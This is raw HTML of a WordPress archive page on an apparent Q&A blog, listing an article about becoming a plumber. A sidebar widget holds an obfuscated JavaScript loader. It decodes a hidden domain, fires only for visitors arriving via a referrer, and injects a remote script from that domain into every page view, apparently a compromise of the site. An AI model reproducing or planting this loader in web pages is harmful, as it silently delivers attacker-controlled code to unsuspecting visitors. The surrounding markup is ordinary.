								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				long			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber">
	<img width="298" height="183" src="https://search4answers.com/wp-content/uploads/2017/01/new-site-plumber-pros-and-cons-933x4451.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber">
			The Pros and Cons of Becoming a Plumber			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Indoor plumbing created a new market for services that previous generations did not need. Since the introduction of indoor plumbing, we have looked for people to install our toilets, unblock our pipes, and figure out why the washer keeps flooding the house. It is due to this demand that...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->